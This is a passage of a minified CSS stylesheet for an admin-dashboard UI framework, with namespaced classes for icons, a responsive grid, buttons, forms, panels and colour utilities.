both;}.z273d7clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z273d7inline{*display:inline;*zoom:1}.z273d7btn,.z273d7btn-group,.z273d7edge{display:inline-block}.z273d7edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z273d7edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z273d7edge-right{border-left-color:#999;border-left-style:solid}.z273d7edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z273d7edge-left{border-right-color:#999;border-right-style:solid}.z273d7elip{text-overflow:ellipsis;white-space:nowrap}.z273d7disabled,.z273d7disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z273d7circle{border-radius:100%}.z273d7show{display:block!important}.z273d7hide{display:none!important}.z273d7show-v{visibility:visible!important}.z273d7hide-v{visibility:hidden!important}@font-face{font-family:z273d7icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z273d7icon) format('svg')}.z273d7icon{font-family:z273d7icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z273d7icon-reply-fill:before{content:"\e611"}.z273d7icon-set-fill:before{content:"\e614"}.z273d7icon-menu-fill:before{content:"\e60f"}.z273d7icon-search:before{content:"\e615"}.z273d7icon-share:before{content:"\e641"}.z273d7icon-set-sm:before{content:"\e620"}.z273d7icon-engine:before{content:"\e628"}.z273d7icon-close:before{content:"\1006"}.z273d7icon-close-fill:before{content:"\1007"}.z273d7icon-chart-screen:before{content:"\e629"}.z273d7icon-star:before{content:"\e600"}.z273d7icon-circle-dot:before{content:"\e617"}.z273d7icon-chat:before{content:"\e606"}.z273d7icon-release:before{content:"\e609"}.z273d7icon-list:before{content:"\e60a"}.z273d7icon-chart:before{content:"\e62c"}.z273d7icon-ok-circle:before{content:"\1005"}.z273d7icon-layim-theme:before{content:"\e61b"}.z273d7icon-table:before{content:"\e62d"}.z273d7icon-right:before{content:"\e602"}.z273d7icon-left:before{content:"\e603"}.z273d7icon-cart-simple:before{content:"\e698"}.z273d7icon-face-cry:before{content:"\e69c"}.z273d7icon-face-smile:before{content:"\e6af"}.z273d7icon-survey:before{content:"\e6b2"}.z273d7icon-tree:before{content:"\e62e"}.z273d7icon-ie:before{content:"\e7bb"}.z273d7icon-upload-circle:before{content:"\e62f"}.z273d7icon-add-circle:before{content:"\e61f"}.z273d7icon-download-circle:before{content:"\e601"}.z273d7icon-templeate-1:before{content:"\e630"}.z273d7icon-util:before{content:"\e631"}.z273d7icon-face-surprised:before{content:"\e664"}.z273d7icon-edit:before{content:"\e642"}.z273d7icon-speaker:before{content:"\e645"}.z273d7icon-down:before{content:"\e61a"}.z273d7icon-file:before{content:"\e621"}.z273d7icon-layouts:before{content:"\e632"}.z273d7icon-rate-half:before{content:"\e6c9"}.z273d7icon-add-circle-fine:before{content:"\e608"}.z273d7icon-prev-circle:before{content:"\e633"}.z273d7icon-read:before{content:"\e705"}.z273d7icon-404:before{content:"\e61c"}.z273d7icon-carousel:before{content:"\e634"}.z273d7icon-help:before{content:"\e607"}.z273d7icon-code-circle:before{content:"\e635"}.z273d7icon-windows:before{content:"\e67f"}.z273d7icon-water:before{content:"\e636"}.z273d7icon-username:before{content:"\e66f"}.z273d7icon-find-fill:before{content:"\e670"}.z273d7icon-about:before{content:"\e60b"}.z273d7icon-location:before{content:"\e715"}.z273d7icon-up:before{content:"\e619"}.z273d7icon-pause:before{content:"\e651"}.z273d7icon-date:before{content:"\e637"}.z273d7icon-layim-uploadfile:before{content:"\e61d"}.z273d7icon-delete:before{content:"\e640"}.z273d7icon-play:before{content:"\e652"}.z273d7icon-top:before{content:"\e604"}.z273d7icon-firefox:before{content:"\e686"}.z273d7icon-friends:before{content:"\e612"}.z273d7icon-refresh-3:before{content:"\e9aa"}.z273d7icon-ok:before{content:"\e605"}.z273d7icon-layer:before{content:"\e638"}.z273d7icon-face-smile-fine:before{content:"\e60c"}.z273d7icon-dollar:before{content:"\e659"}.z273d7icon-group:before{content:"\e613"}.z273d7icon-layim-download:before{content:"\e61e"}.z273d7icon-picture-fine:before{content:"\e60d"}.z273d7icon-link:before{content:"\e64c"}.z273d7icon-diamond:before{content:"\e735"}.z273d7icon-log:before{content:"\e60e"}.z273d7icon-key:before{content:"\e683"}.z273d7icon-rate-solid:before{content:"\e67a"}.z273d7icon-fonts-del:before{content:"\e64f"}.z273d7icon-unlink:before{content:"\e64d"}.z273d7icon-fonts-clear:before{content:"\e639"}.z273d7icon-triangle-r:before{content:"\e623"}.z273d7icon-circle:before{content:"\e63f"}.z273d7icon-radio:before{content:"\e643"}.z273d7icon-align-center:before{content:"\e647"}.z273d7icon-align-right:before{content:"\e648"}.z273d7icon-align-left:before{content:"\e649"}.z273d7icon-loading-1:before{content:"\e63e"}.z273d7icon-return:before{content:"\e65c"}.z273d7icon-fonts-strong:before{content:"\e62b"}.z273d7icon-upload:before{content:"\e67c"}.z273d7icon-dialogue:before{content:"\e63a"}.z273d7icon-video:before{content:"\e6ed"}.z273d7icon-headset:before{content:"\e6fc"}.z273d7icon-cellphone-fine:before{content:"\e63b"}.z273d7icon-add-1:before{content:"\e654"}.z273d7icon-face-smile-b:before{content:"\e650"}.z273d7icon-fonts-html:before{content:"\e64b"}.z273d7icon-screen-full:before{content:"\e622"}.z273d7icon-form:before{content:"\e63c"}.z273d7icon-cart:before{content:"\e657"}.z273d7icon-camera-fill:before{content:"\e65d"}.z273d7icon-tabs:before{content:"\e62a"}.z273d7icon-heart-fill:before{content:"\e68f"}.z273d7icon-fonts-code:before{content:"\e64e"}.z273d7icon-ios:before{content:"\e680"}.z273d7icon-at:before{content:"\e687"}.z273d7icon-fire:before{content:"\e756"}.z273d7icon-set:before{content:"\e716"}.z273d7icon-fonts-u:before{content:"\e646"}.z273d7icon-triangle-d:before{content:"\e625"}.z273d7icon-tips:before{content:"\e702"}.z273d7icon-picture:before{content:"\e64a"}.z273d7icon-more-vertical:before{content:"\e671"}.z273d7icon-bluetooth:before{content:"\e689"}.z273d7icon-flag:before{content:"\e66c"}.z273d7icon-loading:before{content:"\e63d"}.z273d7icon-fonts-i:before{content:"\e644"}.z273d7icon-refresh-1:before{content:"\e666"}.z273d7icon-rmb:before{content:"\e65e"}.z273d7icon-addition:before{content:"\e624"}.z273d7icon-home:before{content:"\e68e"}.z273d7icon-time:before{content:"\e68d"}.z273d7icon-user:before{content:"\e770"}.z273d7icon-notice:before{content:"\e667"}.z273d7icon-chrome:before{content:"\e68a"}.z273d7icon-edge:before{content:"\e68b"}.z273d7icon-login-weibo:before{content:"\e675"}.z273d7icon-voice:before{content:"\e688"}.z273d7icon-upload-drag:before{content:"\e681"}.z273d7icon-login-qq:before{content:"\e676"}.z273d7icon-snowflake:before{content:"\e6b1"}.z273d7icon-heart:before{content:"\e68c"}.z273d7icon-logout:before{content:"\e682"}.z273d7icon-file-b:before{content:"\e655"}.z273d7icon-template:before{content:"\e663"}.z273d7icon-transfer:before{content:"\e691"}.z273d7icon-auz:before{content:"\e672"}.z273d7icon-console:before{content:"\e665"}.z273d7icon-app:before{content:"\e653"}.z273d7icon-prev:before{content:"\e65a"}.z273d7icon-website:before{content:"\e7ae"}.z273d7icon-next:before{content:"\e65b"}.z273d7icon-component:before{content:"\e857"}.z273d7icon-android:before{content:"\e684"}.z273d7icon-more:before{content:"\e65f"}.z273d7icon-login-wechat:before{content:"\e677"}.z273d7icon-shrink-right:before{content:"\e668"}.z273d7icon-spread-left:before{content:"\e66b"}.menu_r .z273d7icon-spread-left:before{content:"\e668"}.z273d7icon-camera:before{content:"\e660"}.z273d7icon-note:before{content:"\e66e"}.z273d7icon-refresh:before{content:"\e669"}.z273d7icon-female:before{content:"\e661"}.z273d7icon-male:before{content:"\e662"}.z273d7icon-screen-restore:before{content:"\e758"}.z273d7icon-password:before{content:"\e673"}.z273d7icon-senior:before{content:"\e674"}.z273d7icon-theme:before{content:"\e66a"}.z273d7icon-tread:before{content:"\e6c5"}.z273d7icon-praise:before{content:"\e6c6"}.z273d7icon-star-fill:before{content:"\e658"}.z273d7icon-rate:before{content:"\e67b"}.z273d7icon-template-1:before{content:"\e656"}.z273d7icon-vercode:before{content:"\e679"}.z273d7icon-service:before{content:"\e626"}.z273d7icon-cellphone:before{content:"\e678"}.z273d7icon-print:before{content:"\e66d"}.z273d7icon-cols:before{content:"\e610"}.z273d7icon-wifi:before{content:"\e7e0"}.z273d7icon-export:before{content:"\e67d"}.z273d7icon-rss:before{content:"\e808"}.z273d7icon-slider:before{content:"\e714"}.z273d7icon-email:before{content:"\e618"}.z273d7icon-subtraction:before{content:"\e67e"}.z273d7icon-mike:before{content:"\e6dc"}.z273d7icon-light:before{content:"\e748"}.z273d7icon-gift:before{content:"\e627"}.z273d7icon-mute:before{content:"\e685"}.z273d7icon-reduce-circle:before{content:"\e616"}.z273d7icon-music:before{content:"\e690"}.z273d7main{width:1140px;margin:0 auto}.z273d7header{z-index:1000;height:60px}.z273d7header a:hover{transition:all .5s;-webkit-transition:all .5s}.z273d7side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z273d7side-scroll{position:relative;width:220px;height:100%}.z273d7layout-admin .z273d7header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z273d7layout-admin .z273d7side{top:60px;width:200px;overflow-x:hidden}.z273d7layout-admin .z273d7body{position:absolute;top:60px;padding-bottom:44px}.z273d7layout-admin .z273d7main{width:auto;margin:0 15px}.z273d7layout-admin .z273d7footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z273d7layout-admin .z273d7logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z273d7layout-admin .z273d7header .z273d7nav{background:0 0}.z273d7layout-left{position:absolute!important;left:200px;top:0}.z273d7layout-right{position:absolute!important;right:0;top:0}.z273d7container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z273d7fluid{position:relative;margin:0 auto;padding:0 15px}.z273d7row:after,.z273d7row:before{content:"";display:block;clear:both}.z273d7col-lg1,.z273d7col-lg10,.z273d7col-lg11,.z273d7col-lg12,.z273d7col-lg2,.z273d7col-lg3,.z273d7col-lg4,.z273d7col-lg5,.z273d7col-lg6,.z273d7col-lg7,.z273d7col-lg8,.z273d7col-lg9,.z273d7col-md1,.z273d7col-md10,.z273d7col-md11,.z273d7col-md12,.z273d7col-md2-4,.z273d7col-md2,.z273d7col-md3,.z273d7col-md4,.z273d7col-md5,.z273d7col-md6,.z273d7col-md7,.z273d7col-md8,.z273d7col-md9,.z273d7col-sm1,.z273d7col-sm10,.z273d7col-sm11,.z273d7col-sm12,.z273d7col-sm2,.z273d7col-sm3,.z273d7col-sm4,.z273d7col-sm5,.z273d7col-sm6,.z273d7col-sm7,.z273d7col-sm8,.z273d7col-sm9,.z273d7col-xs1,.z273d7col-xs10,.z273d7col-xs11,.z273d7col-xs12,.z273d7col-xs2,.z273d7col-xs3,.z273d7col-xs4,.z273d7col-xs5,.z273d7col-xs6,.z273d7col-xs7,.z273d7col-xs8,.z273d7col-xs9{position:relative;display:block;box-sizing:border-box}.z273d7col-xs1,.z273d7col-xs10,.z273d7col-xs11,.z273d7col-xs12,.z273d7col-xs2,.z273d7col-xs3,.z273d7col-xs4,.z273d7col-xs5,.z273d7col-xs6,.z273d7col-xs7,.z273d7col-xs8,.z273d7col-xs9{float:left}.z273d7col-xs1{width:8.33333333%}.z273d7col-xs2{width:16.66666667%}.z273d7col-xs3{width:25%}.z273d7col-xs4{width:33.33333333%}.z273d7col-xs5{width:41.66666667%}.z273d7col-xs6{width:50%}.z273d7col-xs7{width:58.33333333%}.z273d7col-xs8{width:66.66666667%}.z273d7col-xs9{width:75%}.z273d7col-xs10{width:83.33333333%}.z273d7col-xs11{width:91.66666667%}.z273d7col-xs12{width:100%}.z273d7col-xs-offset1{margin-left:8.33333333%}.z273d7col-xs-offset2{margin-left:16.66666667%}.z273d7col-xs-offset3{margin-left:25%}.z273d7col-xs-offset4{margin-left:33.33333333%}.z273d7col-xs-offset5{margin-left:41.66666667%}.z273d7col-xs-offset6{margin-left:50%}.z273d7col-xs-offset7{margin-left:58.33333333%}.z273d7col-xs-offset8{margin-left:66.66666667%}.z273d7col-xs-offset9{margin-left:75%}.z273d7col-xs-offset10{margin-left:83.33333333%}.z273d7col-xs-offset11{margin-left:91.66666667%}.z273d7col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z273d7hide-xs{display:none!important}.z273d7show-xs-block{display:block!important}.z273d7show-xs-inline{display:inline!important}.z273d7show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z273d7container{width:750px}.z273d7hide-sm{display:none!important}.z273d7show-sm-block{display:block!important}.z273d7show-sm-inline{display:inline!important}.z273d7show-sm-inline-block{display:inline-block!important}.z273d7col-sm2-4{float:left}.z273d7col-sm2-4{width:20%}.z273d7col-sm-offset2-4{margin-left:20%}.z273d7col-sm1,.z273d7col-sm10,.z273d7col-sm11,.z273d7col-sm12,.z273d7col-sm2,.z273d7col-sm3,.z273d7col-sm4,.z273d7col-sm5,.z273d7col-sm6,.z273d7col-sm7,.z273d7col-sm8,.z273d7col-sm9{float:left}.z273d7col-sm1{width:8.33333333%}.z273d7col-sm2{width:16.66666667%}.z273d7col-sm3{width:25%}.z273d7col-sm4{width:33.33333333%}.z273d7col-sm5{width:41.66666667%}.z273d7col-sm6{width:50%}.z273d7col-sm7{width:58.33333333%}.z273d7col-sm8{width:66.66666667%}.z273d7col-sm9{width:75%}.z273d7col-sm10{width:83.33333333%}.z273d7col-sm11{width:91.66666667%}.z273d7col-sm12{width:100%}.z273d7col-sm-offset1{margin-left:8.33333333%}.z273d7col-sm-offset2{margin-left:16.66666667%}.z273d7col-sm-offset3{margin-left:25%}.z273d7col-sm-offset4{margin-left:33.33333333%}.z273d7col-sm-offset5{margin-left:41.66666667%}.z273d7col-sm-offset6{margin-left:50%}.z273d7col-sm-offset7{margin-left:58.33333333%}.z273d7col-sm-offset8{margin-left:66.66666667%}.z273d7col-sm-offset9{margin-left:75%}.z273d7col-sm-offset10{margin-left:83.33333333%}.z273d7col-sm-offset11{margin-left:91.66666667%}.z273d7col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z273d7container{width:970px}.z273d7hide-md{display:none!important}.z273d7show-md-block{display:block!important}.z273d7show-md-inline{display:inline!important}.z273d7show-md-inline-block{display:inline-block!important}.z273d7col-md1,.z273d7col-md10,.z273d7col-md11,.z273d7col-md12,.z273d7col-md2,.z273d7col-md2-4,.z273d7col-md3,.z273d7col-md4,.z273d7col-md5,.z273d7col-md6,.z273d7col-md7,.z273d7col-md8,.z273d7col-md9{float:left}.z273d7col-md1{width:8.33333333%}.z273d7col-md2{width:16.66666667%}.z273d7col-md2-4{width:20%}.z273d7col-md3{width:25%}.z273d7col-md4{width:33.33333333%}.z273d7col-md5{width:41.66666667%}.z273d7col-md6{width:50%}.z273d7col-md7{width:58.33333333%}.z273d7col-md8{width:66.66666667%}.z273d7col-md9{width:75%}.z273d7col-md10{width:83.33333333%}.z273d7col-md11{width:91.66666667%}.z273d7col-md12{width:100%}.z273d7col-md-offset1{margin-left:8.33333333%}.z273d7col-md-offset2{margin-left:16.66666667%}.z273d7col-md-offset3{margin-left:25%}.z273d7col-md-offset4{margin-left:33.33333333%}.z273d7col-md-offset5{margin-left:41.66666667%}.z273d7col-md-offset6{margin-left:50%}.z273d7col-md-offset7{margin-left:58.33333333%}.z273d7col-md-offset8{margin-left:66.66666667%}.z273d7col-md-offset9{margin-left:75%}.z273d7col-md-offset10{margin-left:83.33333333%}.z273d7col-md-offset11{margin-left:91.66666667%}.z273d7col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z273d7container{width:1170px}.z273d7hide-lg{display:none!important}.z273d7show-lg-block{display:block!important}.z273d7show-lg-inline{display:inline!important}.z273d7show-lg-inline-block{display:inline-block!important}.z273d7col-lg1,.z273d7col-lg10,.z273d7col-lg11,.z273d7col-lg12,.z273d7col-lg2,.z273d7col-lg3,.z273d7col-lg4,.z273d7col-lg5,.z273d7col-lg6,.z273d7col-lg7,.z273d7col-lg8,.z273d7col-lg9{float:left}.z273d7col-lg1{width:8.33333333%}.z273d7col-lg2{width:16.66666667%}.z273d7col-lg3{width:25%}.z273d7col-lg4{width:33.33333333%}.z273d7col-lg5{width:41.66666667%}.z273d7col-lg6{width:50%}.z273d7col-lg7{width:58.33333333%}.z273d7col-lg8{width:66.66666667%}.z273d7col-lg9{width:75%}.z273d7col-lg10{width:83.33333333%}.z273d7col-lg11{width:91.66666667%}.z273d7col-lg12{width:100%}.z273d7col-lg-offset1{margin-left:8.33333333%}.z273d7col-lg-offset2{margin-left:16.66666667%}.z273d7col-lg-offset3{margin-left:25%}.z273d7col-lg-offset4{margin-left:33.33333333%}.z273d7col-lg-offset5{margin-left:41.66666667%}.z273d7col-lg-offset6{margin-left:50%}.z273d7col-lg-offset7{margin-left:58.33333333%}.z273d7col-lg-offset8{margin-left:66.66666667%}.z273d7col-lg-offset9{margin-left:75%}.z273d7col-lg-offset10{margin-left:83.33333333%}.z273d7col-lg-offset11{margin-left:91.66666667%}.z273d7col-lg-offset12{margin-left:100%}}.z273d7col-space1{margin:-.5px}.z273d7col-space1>*{padding:.5px}.z273d7col-space2{margin:-1px}.z273d7col-space2>*{padding:1px}.z273d7col-space4{margin:-2px}.z273d7col-space4>*{padding:2px}.z273d7col-space5{margin:-2.5px}.z273d7col-space5>*{padding:2.5px}.z273d7col-space6{margin:-3px}.z273d7col-space6>*{padding:3px}.z273d7col-space8{margin:-4px}.z273d7col-space8>*{padding:4px}.z273d7col-space10{margin:-5px}.z273d7col-space10>*{padding:5px}.z273d7col-space12{margin:-6px}.z273d7col-space12>*{padding:6px}.z273d7col-space14{margin:-7px}.z273d7col-space14>*{padding:7px}.z273d7col-space15{margin:-7.5px}.z273d7col-space15>*{padding:7.5px}.z273d7col-space16{margin:-8px}.z273d7col-space16>*{padding:8px}.z273d7col-space18{margin:-9px}.z273d7col-space18>*{padding:9px}.z273d7col-space20{margin:-10px}.z273d7col-space20>*{padding:10px}.z273d7col-space22{margin:-11px}.z273d7col-space22>*{padding:11px}.z273d7col-space24{margin:-12px}.z273d7col-space24>*{padding:12px}.z273d7col-space25{margin:-12.5px}.z273d7col-space25>*{padding:12.5px}.z273d7col-space26{margin:-13px}.z273d7col-space26>*{padding:13px}.z273d7col-space28{margin:-14px}.z273d7col-space28>*{padding:14px}.z273d7col-space30{margin:-15px}.z273d7col-space30>*{padding:15px}.z273d7btn,.z273d7input,.z273d7select,.z273d7textarea,.z273d7upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z273d7elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z273d7quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z273d7elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z273d7elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z273d7field-title{margin:10px 0 20px;border-width:1px 0 0}.z273d7field-box{padding:15px}.z273d7field-title .z273d7field-box{padding:10px 0}.z273d7progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z273d7progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z273d7progress-big,.z273d7progress-big .z273d7progress-bar{height:18px;line-height:18px}.z273d7progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z273d7progress-big .z273d7progress-text{position:static;padding:0 10px;color:#fff}.z273d7collapse{border-width:1px;border-style:solid;border-radius:2px}.z273d7colla-content,.z273d7colla-item{border-top-width:1px;border-top-style:solid}.z273d7colla-item:first-child{border-top:none}.z273d7colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z273d7colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z273d7colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z273d7card-body,.z273d7card-header,.z273d7form-label,.z273d7form-mid,.z273d7form-select,.z273d7input-block,.z273d7input-inline,.z273d7panel,.z273d7textarea{position:relative}.z273d7card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z273d7form-select dl,.z273d7panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z273d7card:last-child{margin-bottom:0}.z273d7card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z273d7card-body{padding:10px 15px;line-height:24px}.z273d7card-body[pad15]{padding:15px}.z273d7card-body[pad20]{padding:20px}.z273d7card-body .z273d7table{margin:5px 0}.z273d7card .z273d7tab{margin:0}.z273d7panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z273d7bg-black,.z273d7bg-blue,.z273d7bg-cyan,.z273d7bg-green,.z273d7bg-orange,.z273d7bg-red{color:#fff!important}.z273d7panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z273d7border,.z273d7border-black,.z273d7border-blue,.z273d7border-cyan,.z273d7border-green,.z273d7border-orange,.z273d7border-red{border-width:1px;border-style:solid}.z273d7auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z273d7bg-red{background-color:#FF5722!important}.z273d7bg-orange{background-color:#FFB800!important}.z273d7bg-green{background-color:#009688!important}.z273d7bg-cyan{background-color:#2F4056!important}.z273d7bg-blue{background-color:#1E9FFF!important}.z273d7bg-black{background-color:#393D49!important}.z273d7bg-gray{background-color:#FAFAFA!important;color:#666!important}.z273d7badge-rim,.z273d7border,.z273d7colla-content,.z273d7colla-item,.z273d7collapse,.z273d7elem-field,.z273d7form-pane .z273d7form-item[pane],.z273d7form-pane .z273d7form-label,.z273d7input,.z273d7layedit,.z273d7layedit-tool,.z273d7panel,.z273d7quote-nm,.z273d7select,.z273d7tab-bar,.z273d7tab-card,.z273d7tab-title,.z273d7tab-title .z273d7this:after,.z273d7textarea{border-color:#eee}.z273d7border{color:#666!important}.z273d7border-red{border-color:#FF5722!important;color:#FF5722!important}.z273d7border-orange{border-color:#FFB800!important;color:#FFB800!important}.z273d7border-green{border-color:#009688!important;color:#009688!important}.z273d7border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z273d7border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z273d7border-black{border-color:#393D49!important;color:#393D49!important}.z273d7timeline-item:before{background-color:#eee}.z273d7text{line-height:1.6;font-size:14px;color:#666}.z273d7text h1,.z273d7text h2,.z273d7text h3{font-weight:500;color:#333}.z273d7text h1{font-size:30px}.z273d7text h2{font-size:24px}.z273d7text h3{font-size:18px}.z273d7text a:not(.z273d7btn){color:#01AAED}.z273d7text a:not(.z273d7btn):hover{text-decoration:underline}.z273d7text ul{padding:5px 0 5px 15px}.z273d7text ul li{margin-top:5px;list-style-type:disc}.z273d7text em,.z273d7word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z273d7text p{margin:10px 0}.z273d7text p:first-child{margin-top:0}.z273d7font-12{font-size:12px!important}.z273d7font-14{font-size:14px!important}.z273d7font-16{font-size:16px!important}.z273d7font-18{font-size:18px!important}.z273d7font-20{font-size:20px!important}.z273d7font-red{color:#FF5722!important}.z273d7font-orange{color:#FFB800!important}.z273d7font-green{color:#009688!important}.z273d7font-cyan{color:#2F4056!important}.z273d7font-blue{color:#01AAED!important}.z273d7font-black{color:#000!important}.z273d7font-gray{color:#c2c2c2!important}.z273d7btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z273d7btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z273d7btn:active{opacity:1;filter:alpha(opacity=100)}.z273d7btn+.z273d7btn{margin-left:10px}.z273d7btn-container{font-size:0}.z273d7btn-container .z273d7btn{margin-right:10px;margin-bottom:10px}.z273d7btn-container .z273d7btn+.z273d7btn{margin-left:0}.z273d7table .z273d7btn-container .z273d7btn{margin-bottom:9px}.z273d7btn-radius{border-radius:100px}.z273d7btn .z273d7icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z273d7btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z273d7btn-primary:hover{border-color:#009688;color:#333}.z273d7btn-normal{background-color:#1E9FFF}.z273d7btn-warm{background-color:#FFB800}.z273d7btn-danger{background-color:#FF5722}.z273d7btn-checked{background-color:#5FB878}.z273d7btn-disabled,.z273d7btn-disabled:active,.z273d7btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z273d7btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z273d7btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z273d7btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z273d7btn-xs i{font-size:12px!important}.z273d7btn-group{vertical-align:middle;font-size:0}.z273d7btn-group .z273d7btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z273d7btn-group .z273d7btn-primary{border-left:none}.z273d7btn-group .z273d7btn-primary:hover{border-color:#d2d2d2;color:#009688}.z273d7btn-group .z273d7btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z273d7btn-group .z273d7btn-primary:first-child{border-left:1px solid #d2d2d2}.z273d7btn-group .z273d7btn:last-child{border-radius:0 2px 2px 0}.z273d7btn-group .z273d7btn+.z273d7btn{margin-left:0}.z273d7btn-group+.z273d7btn-group{margin-left:10px}.z273d7btn-fluid{width:100%}.z273d7input,.z273d7select,.z273d7textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z273d7input::-webkit-input-placeholder,.z273d7select::-webkit-input-placeholder,.z273d7textarea::-webkit-input-placeholder{line-height:1.3}.z273d7input,.z273d7textarea{display:block;width:100%;padding-left:10px}.z273d7input:hover,.z273d7textarea:hover{border-color:#eee!important}.z273d7input:focus,.z273d7textarea:focus{border-color:#d2d2d2!important}.z273d7textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z273d7select{padding:0 10px}.z273d7form input[type=checkbox],.z273d7form input[type=radio],.z273d7form select{display:none}.z273d7form [lay-ignore]{display:initial}.z273d7form-item{margin-bottom:15px;clear:both;*zoom:1}.z273d7form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z273d7form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z273d7form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z273d7form-item .z273d7inline{margin-bottom:5px;margin-right:10px}.z273d7input-block{margin-left:110px;min-height:36px}.z273d7input-inline{display:inline-block;vertical-align:middle}.z273d7form-item .z273d7input-inline{float:left;width:190px;margin-right:10px}.z273d7form-text .z273d7input-inline{width:auto}.z273d7form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z273d7form-danger+.z273d7form-select .z273d7input,.z273d7form-danger:focus{border-color:#FF5722!important}.z273d7form-select .z273d7input{padding-right:30px;cursor:pointer}.z273d7form-select .z273d7edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z273d7form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z273d7form-select dl dd,.z273d7form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z273d7form-select dl dt{font-size:12px;color:#999}.z273d7form-select dl dd{cursor:pointer}.z273d7form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z273d7form-select .z273d7select-group dd{padding-left:20px}.z273d7form-select dl dd.z273d7select-tips{padding-left:10px!important;color:#999}.z273d7form-select dl dd.z273d7this{background-color:#5FB878;color:#fff}.z273d7form-checkbox,.z273d7form-select dl dd.z273d7disabled{background-color:#fff}.z273d7form-selected dl{display:block}.z273d7form-checkbox,.z273d7form-checkbox *,.z273d7form-switch{display:inline-block;vertical-align:middle}.z273d7form-selected .z273d7edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z273d7form-selected .z273d7edge{margin-top:-9px\0/IE9}.z273d7form-selectup dl{top:auto;bottom:42px}.z273d7select-none{margin:5px 0;text-align:center;color:#999}.z273d7select-disabled .z273d7disabled{border-color:#eee!important}.z273d7select-disabled 